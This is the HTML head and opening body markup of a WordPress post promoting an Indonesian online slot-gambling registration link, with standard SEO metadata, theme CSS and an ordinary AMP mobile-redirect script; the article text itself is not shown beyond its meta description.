

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-aluh-aluh/
body_size: 15472
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/holymarylamp.com\/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-aluh-aluh\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Link Daftar Judi Slot Teranyar 2023 Paling dipercaya di Aluh - Aluh - Holymarylamp</title>
	<link rel="canonical" href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-aluh-aluh/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Slot Teranyar 2023 Paling dipercaya di Aluh - Aluh - Holymarylamp" />
	<meta property="og:description" content="Dalam tiap tahunnya selalu banyak beberapa jenis permainan slot online terakhir yang diluncurkan oleh beberapa provider gaming. Tiap-tiap macam games slot tentunya selalu menjajakan berapa banyak soal menarik maka dari itu berikan daya magnet khusus bagi beberapa slotters. Ditambah lagi, cari permainan slot online terpilih serta terkomplet sekarang tidak akan sukar karena ada link daftar&hellip; Continue reading Link Daftar Judi Slot Teranyar 2023 Paling dipercaya di Aluh &#8211; Aluh" />
	<meta property="og:url" content="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-aluh-aluh/" />
	<meta property="og:site_name" content="Holymarylamp" />
	<meta property="article:published_time" content="2023-01-21T07:36:22+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-aluh-aluh/#article","isPartOf":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-aluh-aluh/"},"author":{"name":"admin","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"headline":"Link Daftar Judi Slot Teranyar 2023 Paling dipercaya di Aluh &#8211; Aluh","datePublished":"2023-01-21T07:36:22+00:00","mainEntityOfPage":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-aluh-aluh/"},"wordCount":2029,"commentCount":0,"articleSection":["OLXTOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-aluh-aluh/","url":"https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-aluh-aluh/","name":"Link Daftar Judi Slot Teranyar 2023 Paling dipercaya di Aluh - Aluh - Holymarylamp","isPartOf":{"@id":"https://holymarylamp.com/#website"},"datePublished":"2023-01-21T07:36:22+00:00","author":{"@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"breadcrumb":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-aluh-aluh/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-aluh-aluh/"]}]},{"@type":"BreadcrumbList","@id":"https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-aluh-aluh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holymarylamp.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Slot Teranyar 2023 Paling dipercaya di Aluh &#8211; Aluh"}]},{"@type":"WebSite","@id":"https://holymarylamp.com/#website","url":"https://holymarylamp.com/","name":"Holymarylamp","description":"Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holymarylamp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://holymarylamp.com"],"url":"https://holymarylamp.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Feed" href="https://holymarylamp.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-aluh-aluh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-aluh-aluh%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holymarylamp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://holymarylamp.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.2" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://holymarylamp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holymarylamp.com/wp-json/wp/v2/posts/355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holymarylamp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://holymarylamp.com/?p=355' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-aluh-aluh/?amp=1"><link rel="amphtml" href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-aluh-aluh/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}
				body.lock-scrolling > #amp-mobile-version-switcher {
					display: none;
				}
			</style><link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-355 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

